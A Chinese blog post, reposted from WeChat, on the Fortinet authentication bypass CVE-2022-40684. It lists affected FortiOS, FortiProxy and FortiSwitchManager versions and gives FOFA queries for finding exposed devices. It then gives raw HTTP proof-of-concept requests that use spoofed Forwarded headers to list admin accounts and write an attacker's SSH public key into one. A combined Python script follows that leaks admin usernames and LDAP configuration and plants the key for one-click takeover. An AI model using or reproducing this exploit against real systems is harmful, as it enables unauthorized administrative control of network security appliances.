本文转载于:https://mp.weixin.qq.com/s?__biz=MzIzNDU5Mzk2OQ==&mid=2247485332&idx=1&sn=85931aa474f1ae2c23a66bf6486eec63&chksm=e8f54c4adf82c55c44bc7b1ea919d44d377e35a18c74f83a15e6e20ec6c7bc65965dbc70130d&mpshare=1&scene=23&srcid=0313SvriEma4gwOAorHXG2BI&sharer_sharetime=1678687783463&sharer_shareid=e065963f591f1d96b07207551473e96d#rd
今天闲着没事研究了一下这个洞,但是看到Github得整合起来使用,于是我这里就整合一个版本,也只是属于漏洞复现的整合,平时也不拿nday挖洞,但是也只是为了遇到的时候用一个脚本方便些。任何个人和组织使用网络应当遵守宪法法律,遵守公共秩序,尊重社会公德,不得危害网络安全,不得利用网络从事危害国家安全、荣誉和利益 。
漏洞简介
Fortinet(飞塔)是一家全球知名的网络安全产品和安全解决方案提供商,其产品包括防火墙、防病毒软件、入侵防御系统和终端安全组件等。在受影响的FortiOS、FortiProxy 和 FortiSwitchManager产品的管理界面中,可以通过使用备用路径或通道绕过身份验证,并在未经认证的情况下通过特制的HTTP或HTTPS请求对管理界面进行操作。
风险等级
高危
影响版本
FortiOS 7.2.0 - 7.2.1
FortiOS 7.0.0 - 7.0.6
FortiProxy 7.2.0
FortiProxy 7.0.0 - 7.0.6
FortiSwitchManager 7.2.0
FortiSwitchManager 7.0.0
FOFA语法
title="FortiProxy“
title="FortiGate"
POC
GET /api/v2/cmdb/system/admin HTTP/1.1
Host: 目标
User-Agent: Node.js
Accept-Encoding: gzip, deflate
Accept: */*
Hosts: 127.0.0.1:9980
Forwarded: by="[127.0.0.1]:80";for="[127.0.0.1]:49490";proto=http;host=
X-Forwarded-Vdom: root
说明漏洞存在,获取用户名这个可以直接用现成脚本获取,然后生成自己的SSH公钥写入:
ssh-keygen -t rsa
PUT /api/v2/cmdb/system/admin/用户名 HTTP/2
Host: 目标
User-Agent: Report Runner
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Forwarded: for="[127.0.0.1]:8888";by="[127.0.0.1]:8888"
Content-Length: 589
Content-Type: application/json{"ssh-public-key1": "\"公钥内容\""}
这样可以算成功写入了。
开源POC使用
https://github.com/carlosevieira/CVE-2022-40684/blob/main/exploit.py
https://github.com/horizon3ai/CVE-2022-40684/blob/master/CVE-2022-40684.py
在使用上先用carlosevieira师傅的获取用户名,然后将用户名作为参数给到horizon3ai师傅的脚本。

整合现有的POC
import argparse
import requests
import urllib3
import json
requests.packages.urllib3.disable_warnings()
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)def format_key(key_file):with open(key_file) as f:k = f.read().strip()return(k)def get_usernames(url):headers = {"user-agent": "Node.js","accept-encoding": "gzip, deflate","Host": "127.0.0.1:9980","forwarded": 'by="[127.0.0.1]:80";for="[127.0.0.1]:49490";proto=http;host=',"x-forwarded-vdom": "root",}try:r = requests.get(url + "/api/v2/cmdb/system/admin", headers=headers, verify=False)if(r.status_code == 200):print("\033[92m[+] The target {} is vulnerable\033[0m".format(url))data = json.loads(r.text)for user in data['results']:print("\033[93m[+]\033[0m Admin username: {}".format(user['name']))print("\033[93m[+]\033[0m Level access: {}".format(user['accprofile']))print("[+] Serial: {}".format(data['serial']))print("[+] Version: {}".format(data['version']))r = requests.get(url + "/api/v2/cmdb/user/ldap", headers=headers, verify=False)data = json.loads(r.text)if(len(data['results']) > 0):print("[+] Leaking ldap config")print("\033[93m[+]\033[0m LDAP server: {}".format(data['results'][0]['name']))print("\033[93m[+]\033[0m LDAP server: {}".format(data['results'][0]['server']))print("\033[93m[+]\033[0m LDAP binddn: {}".format(data['results'][0]['dn']))print("\033[93m[+]\033[0m LDAP username: {}".format(data['results'][0]['username']))return Trueexcept Exception as exception:print(exception)return Falsedef get_shell(url, username, key_file):headers = {'User-Agent': 'Report Runner','Forwarded': 'for="[127.0.0.1]:8888";by="[127.0.0.1]:8888"'}key = format_key(key_file)j = {"ssh-public-key1": '\"' + key + '\"'}url = f'{url}/api/v2/cmdb/system/admin/{username}'try:r = requests.put(url, headers=headers, json=j, verify=False)if 'SSH key is good' in r.text:print(f'[+] SSH key for {username} added successfully!')except Exception as exception:print(exception)if __name__ == "__main__":parser = argparse.ArgumentParser()parser.add_argument('-u', '--url', help='URL路径', required=True)args = parser.parse_args()if args.url != '' and args.url != None:is_vul = get_usernames(args.url)if is_vul:username = input("\033[91m[*]请输入用户名\033[0m:")key_file = input("\033[91m[*]请输入SSH公钥id_rsa.pub路径\033[0m:")get_shell(args.url, username, key_file)

搞定整合成一个了,这个洞就可以一键搜哈了。